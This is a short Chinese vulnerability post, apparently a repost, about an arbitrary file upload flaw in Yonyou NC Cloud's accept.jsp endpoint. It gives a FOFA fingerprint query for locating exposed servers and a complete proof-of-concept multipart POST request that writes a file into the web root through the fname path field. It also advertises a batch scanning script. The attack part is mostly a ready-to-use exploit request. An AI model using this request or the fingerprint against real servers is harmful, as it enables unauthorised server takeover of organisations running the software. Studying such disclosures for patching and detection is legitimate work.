用友NC Cloud accept.jsp任意文件上传漏洞
NC Cloud是用友推出的大型企业数字化平台。 用友网络科技股份有限公司NC Cloud存在任意文件上传漏洞,攻击者可利用该漏洞获取服务器控制权。fofa查询icon_hash="108594179 2023-11-9 07:5:55 Author: 网络安全透视镜(查看原文) 阅读量:43 收藏
NC Cloud是用友推出的大型企业数字化平台。 用友网络科技股份有限公司NC Cloud存在任意文件上传漏洞,攻击者可利用该漏洞获取服务器控制权。fofa查询icon_hash="108594179 2023-11-9 07:5:55 Author: 网络安全透视镜(查看原文) 阅读量:43 收藏
NC Cloud是用友推出的大型企业数字化平台。 用友网络科技股份有限公司NC Cloud存在任意文件上传漏洞,攻击者可利用该漏洞获取服务器控制权。
fofa查询
icon_hash="1085941792"POC
POST /aim/equipmap/accept.jsp HTTP/1.1Host: ip:portUser-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2225.0 Safari/537.36Accept-Encoding: gzip, deflateAccept: */*Connection: closeContent-Length: 324Content-Type: multipart/form-data; boundary=ac1485f11aa5441defff4ab45b7fb177--ac1485f11aa5441defff4ab45b7fb177Content-Disposition: form-data; name="upload"; filename="check.txt"Content-Type: text/plainThere is a vulnerability in this website--ac1485f11aa5441defff4ab45b7fb177Content-Disposition: form-data; name="fname"\webapps\nc_web\check.txt--ac1485f11aa5441defff4ab45b7fb177--

上传成功,返回如下:
访问
http://ip:port/check.txt查看上传内容
单个检测
python AcceptUpload.py -u url批量检测
python AcceptUpload.py -f filename关注微信公众号 网络安全透视镜 回复 20231109 获取批量检测脚本
文章来源: http://mp.weixin.qq.com/s?__biz=MzIxMTg1ODAwNw==&mid=2247498100&idx=2&sn=5eeb452e7c565bee924850d63e8762ce&chksm=974c5e4ca03bd75a4906e158bf0c0e3a79722af111d3d027653024d92711c26656818f5ceb18&scene=0&xtrack=1#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh